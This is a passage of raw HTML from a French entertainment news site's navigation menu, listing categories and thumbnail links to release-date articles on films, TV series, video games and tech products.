https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
		<li id="menu-item-32765" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32765"><a href="https://releases.fr/sujets/wiki/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Wiki" data-url="https://releases.fr/sujets/wiki/" data-subtitle="Découvrez la catégorie &lt;em&gt;&lt;strong&gt;Biographie &amp; Wiki&lt;/strong&gt;&lt;/em&gt;, un voyage à travers les vies et actualités des personnalités les plus influentes. Des figures historiques aux stars du cinéma, des politiciens éminents aux inventeurs et scientifiques reconnus. Explorez leurs &lt;em&gt;biographies détaillées, dates clés, citations et restez à jour avec leurs actualités récentes&lt;/em&gt;. Plongez-vous dans le monde des grands et découvrez ce qui fait leur notoriété." data-count="76" data-tid="2080"  data-term="category">Wiki</a></li>
	</ul>
</li>
	<li id="menu-item-28678" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-28678"><a href="https://releases.fr/sujets/animes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Animes" data-url="https://releases.fr/sujets/animes/" data-subtitle="" data-count="144" data-tid="2073"  data-term="category">Animes &#038; Mangas</a></li>
	<li id="menu-item-20265" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Pop Culture" data-url="https://releases.fr/sujets/pop-culture/" data-subtitle="Pop culture. Séries, jeux vidéo, SVOD, cinéma, phénomènes numériques, science-fiction, jeux de société : Releases partage avec vous l&#039;essentiel!" data-count="69" data-tid="64"  data-term="category">Pop Culture</a></li>
	<li id="menu-item-20268" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20268"><a href="https://releases.fr/sujets/streaming/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Streaming" data-url="https://releases.fr/sujets/streaming/" data-subtitle="Releases est la destination de choix pour les personnes à la recherche de nouvelles, d&#039;informations, d&#039;articles, d&#039;annuaires et de mises à jour sur l&#039;industrie de la vidéo en streaming et en ligne. Restez à jour sur les dernières tendances et les événements marquants de l&#039;industrie grâce à notre plateforme. Trouvez toutes les informations dont vous avez besoin en matière de streaming et de vidéo en ligne sur Releases." data-count="90" data-tid="33"  data-term="category">Streaming</a></li>
	<li id="menu-item-20273" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Programme TV" data-url="https://releases.fr/sujets/programme-tv/" data-subtitle="Consultez les &lt;strong&gt;sorties et nouveautés de ce soir&lt;/strong&gt; et retrouvez l&#039;actualité des émissions télé et séries Netflix, Amazon Prime Video, Salto, Disney Plus et MyCanal. Quel &lt;em&gt;programme&lt;/em&gt; regarder à la télé ? Trouvez rapidement une série, un match ou un film avec toute la TNT, maintenant et ce soir, gratuit et sans pub !" data-count="2" data-tid="34"  data-term="category">Programme TV</a></li>
	<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20264"><a href="https://releases.fr/sujets/divers/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Divers" data-url="https://releases.fr/sujets/divers/" data-subtitle="" data-count="7" data-tid="1"  data-term="category">Divers</a></li>
	<li id="menu-item-32766" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32766"><a href="https://releases.fr/sujets/sports/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Sports" data-url="https://releases.fr/sujets/sports/" data-subtitle="" data-count="20" data-tid="2083"  data-term="category">Sports</a></li>
</ul></div></div>
</li>
<li id="menu-item-20259" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/" data-ppp="3" data-tid="31"  data-term="category">Films</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20259" class="block-wrap-native block-wrap block-wrap-61 block-css-20259 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20259" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Films</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-500x333.jpg 500w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x260.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3.jpg 990w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72243 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-amazon-prime-video tag-date-de-sortie tag-film tag-films" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/" class="mask-img" title="l&#039;ombre d&#039;emily 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/">L&rsquo;ombre d&rsquo;Emily 2 : date de sortie, intrigue et casting pour un film à Capri</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72225 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-actus tag-date-de-sortie tag-films tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/" class="mask-img" title="La Passion du Christ 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="La Passion du Christ 2" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/">La Passion du Christ 2 : sortie, scénario et casting d&rsquo;une suite biblique renouvelée</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/" data-ppp="3" data-tid="32"  data-term="category">Séries TV</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20260" class="block-wrap-native block-wrap block-wrap-61 block-css-20260 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20260" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Séries TV</div><div class="block-subtitle font-1"><p>Découvrez quand seront diffusées les séries TV les plus attendues de l&rsquo;année 2023, ainsi que les séries en streaming les plus récents. Restez informé des dernières sorties et retours de vos séries préférées et soyez au courant des tendances les plus populaires. Ne manquez aucune première grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72247 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2119 tag-date-de-sortie tag-disney tag-saison-2 tag-serie tag-serie-televisee" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/" class="mask-img" title="daredevil born again saison 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/">Daredevil Born Again Saison 2 : Date de sortie, casting et enjeux de la nouvelle saison</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72240 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2096 tag-date-de-sortie tag-serie tag-serie-televisee" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/" class="mask-img" title="lol qui rit sort saison 5 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/">Date de sortie de LOL Qui Rit, saison 5 : calendrier et nouveautés à ne pas manquer</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71471 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-saison-3 tag-serie tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/" class="mask-img" title="classe-secret-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/classe-secret-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/classe-secret-saison-3-date-de-sortie/">Date de sortie de la saison 3 de Classé Secret : tout ce qu&rsquo;il faut savoir !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20262" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20262"><a href="https://releases.fr/sujets/gaming/" data-ppp="3" data-tid="28"  data-term="category">Gaming</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20262" class="block-wrap-native block-wrap block-wrap-61 block-css-20262 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20262" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Gaming</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20262" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72253 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-2119 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/" class="mask-img" title="light no fire date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/light-no-fire-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/light-no-fire-date-de-sortie-prevue-pour-fin-2025-ou-debut-2026/">Light No Fire : date de sortie prévue pour fin 2025 ou début 2026</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72262 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-gaming tag-guide tag-jeu tag-jeu-video tag-jeux-video" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cod-warzone-shadow-ban/" class="mask-img" title="cod warzone shadow ban"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/cod-warzone-shadow-ban-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cod-warzone-shadow-ban/">Shadow Banned dans Warzone : Causes, Détection et Solutions Pour Jouer Sans Restriction</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72235 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming tag-2096 tag-date-de-sortie tag-gaming tag-jeu tag-jeu-video tag-jeux-video tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/oblivion-remastered-ps5/" class="mask-img" title="oblivion remastered sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/oblivion-remastered-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/oblivion-remastered-ps5/">Oblivion Remastered sur PS5 : Graphismes améliorés, gameplay modernisé et édition Deluxe pour les fans</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20267"><a href="https://releases.fr/sujets/technologie/" data-ppp="3" data-tid="27"  data-term="category">Technologie</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20267" class="block-wrap-native block-wrap block-wrap-61 block-css-20267 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20267" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Technologie</div><div class="block-subtitle font-1"><p>Trouvez tout ce dont vous avez besoin en matière de nouvelles et de produits technologiques sur Releases. Découvrez les dernières sorties de jeux vidéo, de téléphones, d&rsquo;ordinateurs et bien plus encore. Explorez les derniers gadgets technologiques et produits de l&rsquo;Internet des objets. Notre rubrique Tech est mise à jour quotidiennement avec les dernières annonces et produits technologiques. Restez au courant des dernières tendances technologiques grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20267" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71420 post type-post status-publish format-standard has-post-thumbnail hentry category-technologie tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/date-de-sortie-airpods-4/" class="mask-img" title="date-de-sortie-airpods-4"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/date-de-sortie-airpods-4-370x247.jpg 370w, 